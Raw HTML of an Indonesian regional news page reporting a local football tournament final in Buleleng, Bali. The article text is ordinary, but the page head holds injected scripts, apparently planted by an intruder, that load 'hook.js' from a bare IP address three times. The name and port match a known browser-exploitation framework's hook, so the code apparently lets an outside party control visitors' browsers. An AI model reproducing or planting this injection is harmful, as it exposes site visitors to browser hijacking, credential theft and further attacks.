<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/3838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=3838' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-3838 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Venus North Bali Juarai Turnamen Banyuning Cup I</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2022-02-28T14:32:33+08:00">28/02/2022</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-3838" class="vn-article-content post-3838 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p class="p1"><span class="s1"><em><strong><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3839" src="https://nuansagiri.com/wp-content/uploads/2022/02/829433D7-0572-48D4-9FAE-3C73ED737E94.jpeg" alt="" width="348" height="260" />Buleleng</strong></em>, <strong>Turnamen Sepakbola Banyuning Cup I yang digelar di lapangan Mayor Metra Singaraja Minggu 27 Pebruari 2022 berakhir. </strong></span></p>
<p class="p1"><span class="s1"><img decoding="async" class="alignnone size-full wp-image-3840 lazyload" src="[data-uri]" alt="" width="348" height="260" data-src="https://nuansagiri.com/wp-content/uploads/2022/02/A8F281F5-DB01-40E6-9442-C4A50AE830E4.jpeg" data-eio-rwidth="348" data-eio-rheight="260" /><noscript><img decoding="async" class="alignnone size-full wp-image-3840" src="https://nuansagiri.com/wp-content/uploads/2022/02/A8F281F5-DB01-40E6-9442-C4A50AE830E4.jpeg" alt="" width="348" height="260" data-eio="l" /></noscript>Kesebelasan Venus Nort Bali tampil sebagai jawara pada turnamen Banyuning Cup I setelah menundukkan Putra Banyuning dengan skor 8-7. Kemenangan Venus Nort Bali digapai dengan susah payah. Permainan kedua kesebelasan yang disaksikan ratusan penonton berlangsung seimbang. Pada babak pertama skor imbang<span class="Apple-converted-space">  </span>0-0. Permainan makin seru,jual beli serangan terjadi hingga permainan mengarah panas.<span class="Apple-converted-space">  </span>Satu pemain<span class="Apple-converted-space">  </span>Putra Banyuning dan satu pemain Venus Nort bali diganjar kartu merah. Oleh wasit Suardana. Hingga peluit tanda berakhirnya pertandingan kedudukan masih imbang 0-0. Penentuan pemenang dilakukan dengan adu pinalti. Skor akhir 8-7 untuk venus nort bali. Atas kemenangannya itu kesebelasan venus Nort bali berhak atas piala bergilir dan uang pembinaan. Sedangkan juara kedua diraih<span class="Apple-converted-space">  </span>Putra Banyuning. Tampil sebagai juara ketiga kesebelasan saudara Sejangkar sedangkan juara harapan I diraih oleh Kebersamaan FC.</span></p>
<p class="p1"><span class="s1">Sebelum laga pamuncak tampil dua kesebelasan eksebisi antara Buleleng Lingisr melawan Banyuning Legend. Buleleng lingsir berhasil menundukkan banyuning legend dengan skor 4-0. Dua gol buleleng leingsir dicetak oleh Wayan Artanayasa. </span></p>
<p class="p1"><span class="s1"><img decoding="async" class="alignnone size-full wp-image-3841 lazyload" src="[data-uri]" alt="" width="348" height="260" data-src="https://nuansagiri.com/wp-content/uploads/2022/02/6D5870C7-577E-4667-94E9-BC9491001F75.jpeg" data-eio-rwidth="348" data-eio-rheight="260" /><noscript><img decoding="async" class="alignnone size-full wp-image-3841" src="https://nuansagiri.com/wp-content/uploads/2022/02/6D5870C7-577E-4667-94E9-BC9491001F75.jpeg" alt="" width="348" height="260" data-eio="l" /></noscript>Ketua panitia Turnamen Banyuning Cup I<span class="Apple-converted-space">  </span>Gede Novan Sastrawan menjelaskan secara umum turnamen berlangsung sesuai rencana. Delapan klub peserta tampil fair play dimulai tanggal 17 &#8211; 27 Pebruari 2022.</span></p>
<p class="p1"><span class="s1">Pemain terbaik diraih Fauzi dari Putra Banyuning sedangkan Top skor diraih oleh Wijaya dengan jumlah 6 gol dari klub Venus North Bali.<b>(tut/dpa)</b></span></p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/desa-adat-buleleng-siap-gelar-tawur-kesanga/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Desa Adat Buleleng Siap Gelar Tawur Kesanga</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/kckb-buleleng-edukasi-remaja-tentang-anti-kekerasan/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>KCKB Buleleng Edukasi Remaja tentang Anti Kekerasan</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/venus-north-bali-juarai-turnamen-banyuning-cup-i/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/belmawa-kemdiktisaintek-sosialisasikan-arah-kebijakan-kemahasiswaan-2026-di-undiksha/">Belmawa Kemdiktisaintek Sosialisasikan Arah Kebijakan Kemahasiswaan 2026 di Undiksha</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/pemdes-panji-konsisten-rawat-hutan/">Pemdes Panji Konsisten Rawat Hutan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/kpid-bali-dan-bnnp-bali-perkuat-kolaborasi-literasi-digital-dan-pencegahan-narkotika/">KPID Bali dan BNNP Bali Perkuat Kolaborasi Literasi Digital dan Pencegahan Narkotika</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/dprd-buleleng-dorong-kepastian-aset-usai-penyegelan-sd-di-kubutambahan/">DPRD Buleleng Dorong Kepastian Aset Usai Penyegelan SD di Kubutambahan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/dprd-buleleng-masih-menunggu-hasil-koordinasi-pemda-dengan-kemenag-soal-ranperda-widyalaya-dan-pasraman/">DPRD Buleleng Masih Menunggu Hasil Koordinasi Pemda dengan Kemenag soal Ranperda Widyalaya dan Pasraman</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (114 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,976 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.273333333333pt;" aria-label="Lingkungan (26 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.68pt;" aria-label="Olah Raga (143 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.506666666667pt;" aria-label="Pariwisata (29 items)">Pariwisata</a>
